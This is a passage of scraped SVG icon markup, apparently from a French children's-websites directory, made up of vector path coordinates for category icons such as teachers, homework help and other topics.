					C33.2,100.4,32.1,108.4,29.1,115.3z M74.9,134.4c-1.8,0.1-3.6,0.1-5.3,0c0,0,0,0,0,0c2.2-1.7,4.1-3.8,5.8-6
					C75.4,130.4,75.2,132.4,74.9,134.4z M91.9,131.3c-1.5,0.5-3,1-4.6,1.4c-1.3,0.3-2.6,0.6-3.9,0.8c0.1-0.1,0.1-0.2,0.2-0.3
					c0.7-0.9,1.5-1.8,2.1-2.7c0.1-0.2,0.3-0.6,0.4-1c0.2-0.2,0.3-0.5,0.4-0.8c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.3,0.1-0.2
					c0.3-2-1.4-3.8-3.5-3.3c-0.6,0.1-1.2,0.5-1.8,0.9c-0.1-2.4-0.3-4.9-0.7-7.3c-0.4-2.6-4.2-2.7-5.4-0.7c-0.3,0.5-0.6,1.1-1,1.6
					c-0.1-1.4-0.3-2.9-0.8-4.4c-0.6-1.9-3-2.1-4-0.5c-2.8,4.1-4.8,8.6-6.8,13.2c-0.8,1.8,1.7,3.5,2.8,1.6c1.3-2.4,2.7-4.8,4.1-7.1
					c-0.5,2.9-1.7,5.7-3.8,8c-1.1,1.3-0.9,2.7-0.2,3.6c-2.3-0.3-4.5-0.7-6.7-1.2c-0.4-3.1-2.3-12.4-0.1-14c4.6-3.2,8.9-8.3,14.7-9.1
					c5.5-0.7,11.5,4.9,15.1,8.5C92,121.7,91.9,126.8,91.9,131.3z M118.7,90.6c0.4-1.3,1.6-2.6,2.3-3.8c0.3-0.5,0.6-1,1-1.5
					c0.1,2.3-0.4,4.7-1.3,6.9c-0.5,0.9-0.9,1.8-1.3,2.8c-1,2.7,3.5,4.6,4.7,2c0.8-1.5,1.7-2.9,2.7-4.3c0,1.4,0,2.8-0.2,4.1
					c-0.2,1.5,0.7,2.8,1.9,3.3c-1.6,3.3-3.5,6.4-5.7,9.3c-5.2-6-7.8-12.8-10-20.5c-0.4-1.4,3.9-4.5,5.7-6c-1.3,2.3-2.5,4.9-2.6,7.3
					C115.8,91.8,118.2,92,118.7,90.6z M132.4,90.4c-0.1,0-0.1-0.1-0.2-0.1c-0.1-1.8-0.2-3.7-0.2-5.6c0-2.9-3.7-3.7-5.2-1.4
					c-0.1,0.2-0.2,0.3-0.3,0.5c-0.3-1.6-0.9-3.2-1.8-4.7c-0.1-0.2-0.3-0.3-0.5-0.5c3-1.8,6.4-2.6,10.3-0.9c0.2,0.1,0.4,0.1,0.5,0.1
					C134.5,82.1,133.7,86.3,132.4,90.4z M135.3,72.8c-11.1-4-18.9,6.3-26.9,12.9c-1.8-2.9-5.1-5.3-7.1-8c-2.4-3.3-4.5-6.8-6.8-10.2
					c-1-1.5-3.3-0.2-2.5,1.4c2,4,4.5,7.8,7.1,11.5c2,2.8,3.8,7.1,6.9,8.8c0.7,0.4,1.4,0.3,1.9,0c2.7,8.8,5.4,16.8,13,22.3
					c-6.3,7.7-14.6,13.9-24.5,18c-0.6-9.7-3.8-14.9-12.6-20.9c-10.3-7.1-18-0.5-26,5.8c-1.5-2.2-5.3-3.1-7.6-4.2
					c-3.9-1.7-7.7-3.6-11.3-5.8c-1.8-1.1-3.3,1.6-1.6,2.8c3.2,2.2,6.6,4,9.9,6c1.9,1.1,4.5,3.3,6.9,4.2c-0.4,0.5-0.5,1.1-0.4,1.8
					c0.8,4.3,1.1,8.7,2.1,12.9c-8.6-2.5-16.4-7-22.9-13c3.4-7.9,5.2-15.7,1.3-23.9c-3.5-7.3-12-11.7-19.7-14.4
					c-0.9-15.3,5.1-29.7,15-41.2c0.1,0.2,0.3,0.3,0.5,0.5c4.7,3.3,9.6,6.6,14.4,9.7c1.1,0.7,2.2,0.2,2.8-0.6
					c-1.1,5.6-2.7,11.1-4.9,16.4c-0.4,1.1,0.3,2.1,1.1,2.7c6.7,5.1,14.1,9,20.6,14.4c1.6,1.3,3.6,0.3,4.1-1.1c0,0,0.1,0,0.1,0
					c5-1.8,9.3-5.2,13.8-8c3.3-2,7.2-2.5,7.7-6.8c1-9.1-3.2-19.1-8.4-26.3c-8.4-11.7-22.3-4-31.2,3.2c-0.5-0.9-2-0.7-2.2,0.6
					c-0.1,0.9-0.3,1.9-0.4,2.8c-0.1-0.2-0.3-0.5-0.5-0.7c-4.2-4-10.3-6.4-15.5-9c0,0,0,0,0,0c12.5-13.3,30.2-22,47.9-22.6
					c0,1.2,0.9,2.4,2.4,2c27-6.8,43.9,9.7,50.4,32.1c-1.3-0.3-2.7-0.4-4-0.5c-4-0.6-8.2-1-12.2-0.6c1.5-7,1.7-14.6,2.3-21.7
					c0.2-2.3-3.7-2.9-4.1-0.5c-1.2,7.6-1.2,15.8-1.2,23.5c0,1.1,1.1,1.5,1.9,1.2l0,0c3.7,0.5,7.4,1.1,11,2.1
					c2.2,0.6,5.2,2.6,7.7,2.8c0.8,3.9,1.3,7.9,1.4,12C135.4,68.9,135.4,70.8,135.3,72.8z M50.5,45.3c3.7-1.3,8.5-3.5,13.2-4.7
					c-6,4.7-11.6,11-14.3,18.2C50.2,54.3,50.7,49.9,50.5,45.3z M59.9,49.1c-2.5,3.8-5.5,7.2-8.4,10.7C53.9,55.9,56.7,52.4,59.9,49.1
					z M50.8,60.8c-0.2,0.3-0.4,0.5-0.7,0.8c-2.1,2.6,1.1,6,3.7,3.7c3.5-3,6.7-6.5,9.9-9.9c-1.2,3-3,5.7-4.9,8.5
					c-1.8,2.6,2.1,5.4,4.3,3.3c0.9-0.9,1.7-1.8,2.6-2.6c-0.2,0.4-0.3,0.8-0.5,1.2c-1.1,2.2,1.3,5.5,3.7,3.7c3.2-2.2,6.3-4.8,8.9-7.7
					c2.4-2.7-1.3-6.4-4-4c-0.1,0-0.1,0.1-0.2,0.1c0.3-1,0.7-2,1.1-3c1-2.6-2.7-4.4-4.5-2.6c-0.1,0.1-0.2,0.2-0.3,0.3
					c0.3-1.5,0.4-3.1,0.3-4.8c-0.1-2-2-3.1-3.6-2.4c0.4-1.1,0.8-2.3,1.1-3.5c0.2-1-0.1-1.7-0.7-2.1c3.6-0.5,6.9-0.1,9.2,2.3
					c5.3,5.4,8.4,14.1,8.8,21.5c0.3,4.9-14.5,11-18.6,13.3c-0.4,0.2-0.6,0.5-0.8,0.8c-5.8-4.5-12-8.3-18.1-12.4
					c0.6-1.7,1.1-3.4,1.5-5.1C49.3,60.9,50.2,61.2,50.8,60.8z"/>
			</g>
			<path class="st3" d="M112.7,49.6c-2.2-0.2-4.8,1-7,1.5c-2.7,0.7-5.5,1.3-8.2,1.9c-1,0.2-8.4,1.4-5.9,4c1.6,1.7,7-0.3,8.9-0.6
				c4-0.7,10.4-0.7,13.6-3.5C115.5,51.7,114.2,49.7,112.7,49.6z"/>
			<path class="st3" d="M76.5,22.5c0-1.9,0.5-5.9-2.4-5.9c-3,0-2.4,4.1-2.3,5.9c0.2,3.7,0.5,7.6,1.5,11.1c0.5,1.9,3.6,1.6,3.5-0.5
				C76.5,29.6,76.4,26.1,76.5,22.5z"/>
			<path class="st3" d="M47.5,71.7c-1.9-0.8-3.3,0.2-4.8,1.1c-2.2,1.3-4.4,2.6-6.6,3.9c-1.9,1.1-3.8,2.3-5.7,3.5
				c-0.7,0.4-1.4,0.9-1.7,1.7c-0.4,1.6,0.3-0.2-0.1,0.8c-0.2,0.5,0.2,0.9,0.6,0.9c0.3,0.3,0.7,0.4,1.1,0.4c0.8,0,1.6-0.5,2.3-0.8
				c2.1-1,4.1-2,6.2-3.1c1.9-1,3.9-2,5.8-2.9c1.3-0.7,3.5-1.4,3.8-3C48.8,73.4,48.5,72.1,47.5,71.7z"/>
			<path class="st3" d="M74.3,94c-0.5-3.1-0.8-6.5-2.4-9.2c-0.8-1.4-3.3-0.9-3.2,0.9c0.2,2.7,1.2,5.4,1.9,8
				c0.9,3.5,1.4,7.2,2.4,10.7c0.4,1.2,2.2,1,2.2-0.3C75.2,100.7,74.8,97.2,74.3,94z"/>
			<path class="st3" d="M109.2,98.6c-1.3,0.3-2.1,1.6-2.9,2.6c-1,1.1-2,2.2-3,3.2c-0.9,0.9-1.9,1.9-2.9,2.7
				c-0.3,0.2-0.6,0.5-0.9,0.7c-0.5-0.3-1.1-0.3-1.4,0.3c-0.5,1-0.5,2.3,0.8,2.7c1.5,0.4,2.7-0.3,3.9-1c1.8-1.2,3.6-2.6,5.2-4.1
				c1.5-1.3,3.7-2.9,3.8-5C111.8,99.2,110.4,98.3,109.2,98.6z"/>
			<g>
				<path class="st3" d="M126.7,42.9c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2C126.7,43.4,126.7,43.4,126.7,42.9
					C126.8,42.9,126.8,42.9,126.7,42.9z"/>
				<path class="st3" d="M126.7,42.8C126.7,42.8,126.7,42.9,126.7,42.8c0-0.2,0-0.5,0-0.6c-0.1-0.7-0.2-1.5-0.3-2.2
					c-0.2-1-0.3-2.1-0.3-3.2c0-1.4-1.3-2.4-2.6-2.3c0.1-0.6,0.2-1.1,0.3-1.7c0.5-1.9-2.1-3.6-3.4-2c-1.8,2.1-2.2,4.3-2,7
					c0,0.3,0.1,0.6,0.3,0.8c-0.1,1-0.1,1.9-0.1,2.8c-0.1,1.9,2.3,3,3.7,2c0.5,1.3,1.4,2.2,2.9,1.7c0.9-0.3,1.4-1,1.6-1.8
					c0-0.1,0-0.1,0-0.2C126.7,43,126.7,42.9,126.7,42.8z"/>
			</g>
		</g>
	</g>
	<g id="aide_aux_devoir" class="st0">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="autres" class="st0">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="lines" class="st0">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.sitespourenfants.com/wp-content/themes/spe/img/icon-category/50.svg
body_size: 104558
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 150" style="enable-background:new 0 0 150 150;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#FFFFFF;}
	.st2{display:inline;}
	.st3{fill:#FFFFFF;}
</style>
<g id="enseignants" class="st0">
	<g id="tic">
		<path class="st1" d="M139.5,113.3c-3.1-3.9-6.5-8.5-9.9-13c-3-4-6-8.1-8.9-11.7c0.1-19.9,0.2-40.4-5.2-60.3
			c-0.3-1.3-1.3-2.3-2.5-2.7c-20.7-7.4-43.4-7.3-60.8-6.5c-10.5,0.5-22.5,1.6-32.3,8.1c-0.7,0.5-2.2,1.4-2.9,3.2
			c-0.7,1.6-0.5,3-0.4,3.9C17.4,42.8,18.2,52,19,61c0.7,8.5,1.5,17.2,2.3,25.2c-0.2,1-0.2,2.1,0.1,3.1c-1.5,0.1-2.9,1-3.5,2.5
			c-3.9,10.2-6.6,20.8-8.2,31.6c-0.3,2.1,1.1,4,3.1,4.5c15.7,3.1,32,4.6,49.3,4.6c15.8,0,32.3-1.3,49.8-3.8
			c8.6-1.3,17.8-2.9,25.9-7.3c0.5-0.3,2.1-1.1,2.7-3C141.1,116.6,140.8,115,139.5,113.3z M37.7,108l2-10.3c1.8,0.1,3.5,0.2,5.2,0.2
			c0.6,0,1.2,0,1.7,0l-0.1,10.7C43.5,108.5,40.6,108.3,37.7,108z M46.5,116.5l-0.1,7.6c-3.9-0.2-7.8-0.5-11.7-1l1.4-7.4
			C39.6,116.2,43,116.4,46.5,116.5z M25.4,94.1c0.7,0.4,1.6,0.8,2.5,1.2c1.3,0.5,2.6,0.9,4,1.2l-2.1,10.6c-2.6-0.4-5.3-0.9-8.1-1.5
			c1.1-3.7,2.3-7.3,3.6-10.9C25.4,94.5,25.4,94.3,25.4,94.1z M54.5,97.7c3.4-0.1,6.8-0.3,10.2-0.4c-0.2,3.9-0.3,7.7-0.4,11.6
			c-3.5,0-6.8,0-9.8,0L54.5,97.7z M80.6,96.5c0.2,3.9,0.3,7.9,0.4,11.8c-3,0.3-5.9,0.5-8.8,0.6c0.1-4,0.2-7.9,0.4-11.9
			C75.3,96.8,77.9,96.6,80.6,96.5z M72,124.4c0-2.6,0-5.1,0.1-7.7c3-0.1,6.1-0.3,9.1-0.6c0,2.6,0,5.2,0,7.8
			C78.1,124.2,75,124.3,72,124.4C72,124.4,72,124.4,72,124.4z M89.1,115.3c4.6-0.6,9.1-1.4,13.7-2.2l2.8,8.5
			c-5.6,0.7-11.1,1.3-16.5,1.8C89.1,120.7,89.1,118,89.1,115.3z M88.9,107.3c-0.1-3.8-0.2-7.6-0.4-11.4c2.8-0.2,5.5-0.5,8.3-0.8
			l3.4,10.4C96.4,106.2,92.7,106.8,88.9,107.3z M104.8,94.2c2.7-0.3,5.4-0.7,8.1-1.2c0.4-0.1,0.7-0.1,1.1-0.2
			c2.1,2.6,4.3,5.6,6.6,8.6c-0.6,0.1-1.1,0.2-1.7,0.3c-3.6,0.7-7.2,1.5-10.8,2.2L104.8,94.2z M52.6,27c16.1-0.8,36.9-0.8,55.8,5.4
			c4.3,17.1,4.5,35.1,4.4,52.7c-0.4,0.1-0.8,0.1-1.2,0.2c-19.9,3.1-40.6,3.9-60.5,4.6c-4.4,0.2-9,0.3-13.2-0.3
			c-2.5-0.3-4.9-1-7.3-1.8c-0.5-0.2-1-0.4-1.3-0.6c0-0.1,0-0.1,0-0.2c-0.8-8.4-1.6-17.7-2.4-26.6c-0.8-9-1.6-18.2-2.4-26.6
			C32.5,28.4,43.2,27.5,52.6,27z M19.7,113.2c3,0.7,5.8,1.2,8.6,1.6l-1.4,7.4c-2.9-0.4-5.9-0.9-8.7-1.4
			C18.6,118.3,19.1,115.7,19.7,113.2z M54.3,124.5l0.1-7.7c3.1,0,6.3,0,9.8,0c0,2.5-0.1,5.1-0.1,7.6c0,0.1,0,0.1,0,0.2
			C60.8,124.6,57.5,124.6,54.3,124.5z M113.5,120.4l-2.9-8.8c3.3-0.7,6.6-1.3,9.9-2c1.8-0.4,3.6-0.7,5.3-1.1
			c1.9,2.5,3.7,4.9,5.5,7.3C125.8,118.2,119.6,119.5,113.5,120.4z"/>
	</g>
	<g id="informations-generales">
		<g class="st2">
			<g>
				<path class="st3" d="M107.1,42.4c-15-21.3-46.3-16.2-62.6,0.1c-22.5,22.5-15,55.7,9.9,71.6c0.6,0.4,1.3,0.2,1.8-0.2
					C94.7,137.3,129.1,73.6,107.1,42.4L107.1,42.4z M95.6,83.7c0.6-4.7,1.2-9.3,1.8-14c3.9-0.2,7.8-0.5,11.7-0.9c0.1,0,0.1,0,0.2,0
					c-0.3,6.3-2,12.8-4.7,18.9C103.1,85.7,99.6,84.5,95.6,83.7L95.6,83.7z M70.9,81.9c-4.7,0.1-10.2,0.5-15.5,1.6
					c0.7-4.3,1.4-8.7,2.3-13c4.9,0.1,9.9,0.1,14.8,0.1C72,74.3,71.4,78.1,70.9,81.9L70.9,81.9z M90.3,82.9
					c-5.5-0.6-10.6-0.7-12.4-0.9c-0.3,0-0.6,0-1,0c0.7-3.9,1.4-7.7,2.1-11.5c4-0.1,8-0.2,12-0.4C90.6,74.4,90.4,78.6,90.3,82.9
					L90.3,82.9z M103,46.4c1.7,2.2,3.1,4.5,4.2,7.2c1.3,3.3,2,6.9,2.2,10.6c-0.1,0-0.1,0-0.2,0c-3.6-0.3-7.3-0.5-10.9-0.6
					c0.6-4.9,1.1-9.8,1.4-14.7c1.2-0.6,2.3-1.4,3.3-2.3C102.9,46.5,102.9,46.5,103,46.4L103,46.4z M86.2,35c5.3,1.6,10.1,4.4,14,8.3
					c-0.1,0-0.3,0.1-0.5,0.1c-0.6-1.4-3.1-1.4-3.6,0.3c-0.1,0.2-0.1,0.5-0.2,0.8c-4,1-8.1,1.7-12.2,2.1C84.6,42.8,85.3,38.9,86.2,35
					L86.2,35z M94.1,50.9c-1,4.1-1.8,8.3-2.3,12.6c-3.8,0-7.6,0.1-11.5,0.2c0.7-3.8,1.5-7.7,2.2-11.5C86.5,52.1,90.5,51.8,94.1,50.9
					L94.1,50.9z M64.8,37.4c0.8-0.1,1.6-0.7,1.6-1.8v-1c5.1-1.4,10.5-1.6,15.6-0.6c-1.7,4.2-3.1,8.6-4.4,13.1
					c-1.2,0.1-2.3,0.1-3.6,0.2c-3.8,0.1-7.7,0.1-11.5-0.1C63.2,44.3,63.8,40.1,64.8,37.4L64.8,37.4z M71.6,52.2
					c1.4,0,2.9,0.1,4.6,0.1c-1,3.9-1.8,7.8-2.5,11.8c-4.9,0.3-9.9,0.6-14.8,1c1-4.3,1.8-8.7,2.8-13.1C65.8,52.2,69.8,52.1,71.6,52.2
					L71.6,52.2z M51.5,43.2c2.4-2.4,5.1-4.3,8-5.8c-1,2.8-1.6,6.3-2.1,9.2c-0.5-0.1-1-0.1-1.5-0.2c-1.9-0.2-4-1.3-6-1.5
					C50.4,44.4,50.9,43.7,51.5,43.2L51.5,43.2z M47.4,47.7c1.5,2,5,3.1,9,3.7c0,0.2-0.1,0.5-0.1,0.7c-1.1,4.4-1.9,8.8-2.6,13.3
					c-5.5,0.4-10.8,0.8-16.2,1.2C39.4,59.7,43.1,53.2,47.4,47.7L47.4,47.7z M36.7,69.7c5.4,0.2,10.8,0.4,16.3,0.6
					c-0.7,4.7-1.2,9.4-1.7,14.2c-4.9,1.3-9.2,3.3-11.8,6.1c-0.7-1.5-1.4-3.1-2-4.8C35.7,80.5,35.7,75,36.7,69.7L36.7,69.7z
					 M40.9,93.3c3-1.6,6.3-2.8,9.7-3.6c-0.5,4.8-1.1,9.5-1.8,14.3C45.8,100.6,43.1,97.1,40.9,93.3L40.9,93.3z M56.5,107.9
					c-1.4-0.9-2.6-0.3-3.3,0.7c-0.5-0.5-1-1.1-1.6-1.6c1.2-6,2.1-12.1,3-18.1c5.3-0.9,10.7-1.2,15.7-1.6c-1,8.5-1.7,17-2.5,25.3
					C64.1,111.9,60.3,110.4,56.5,107.9L56.5,107.9z M71.1,113c1.7-8.6,3.3-17.2,4.8-25.8c3.8,0.3,9.2,0.9,14.1,1.6
					c0,5.2,0,10.4,0.2,15.3c0.1,0.8,0.4,1.3,1,1.5C85.4,110.5,78.5,113.4,71.1,113L71.1,113z M93.8,103.4c0.2-4.6,0.7-9.3,1.2-13.9
					c3.4,0.5,5.8,0.9,5.8,1c0,0.9,0.6,1.7,1.3,2C99.8,96.5,97,100.3,93.8,103.4L93.8,103.4z M93.8,103.4"/>
				<path class="st3" d="M140.4,69.4c-0.2-1.3-1.6-1.9-2.9-2.1c3-52.7-56-67.9-95.7-46c-0.6-1.1-1.3-2.2-2-3.3c-0.8-1.3-2.6-1.9-4-1
					c-6.3,3.8-11.4,9.3-16.8,14.2c-1.9,1.7-0.4,5.1,2.1,5c7.4-0.3,15.8-1.6,22.5-4.4c1.3-0.6,1.4-2.3,0.5-3.4c0.3-0.4,0.5-1,0.3-1.7
					c-0.2-0.5-0.4-1.1-0.6-1.6c17.5-7.5,35.7-10.9,54.6-6.3c23.7,5.9,32.3,26.4,33.9,48.4c-2.2,0.1-4.5,0.1-6.7,0.1
					c-1,0-1.5,0.5-1.7,1.3c-1.8,1.7-1.5,5.4-1.3,7.5c0.2,3.7,1.1,7.4,2.2,10.8c0.5,1.6,2.3,2.3,3.8,1.5c6.2-3.4,8.8-10.5,12.1-16.3
					C141.1,71,140.9,70.1,140.4,69.4L140.4,69.4z M140.4,69.4"/>
				<path class="st3" d="M114.6,107c-4.8,3.2-9.7,6.3-15.3,8.2c-1.7-0.5-3.4,1.4-2.1,3c0.1,0.7,0.3,1.4,0.8,1.8
					c-0.1,0.1-0.2,0.1-0.2,0.2c-12.5,15.5-35.8,16.3-53.1,9c-20.5-8.6-26.3-27.9-25-48.4c0.2,0.1,0.4,0,0.7,0.1
					c1.8,0.3,3-0.7,3.2-2.4c0.9-7.1-0.6-14.3-0.7-21.4c-0.1-2.1-3-3.8-4.5-1.9c-5.1,6.3-8.1,13.7-9.2,21.7c-0.1,1.1,0.4,2.1,1.1,2.7
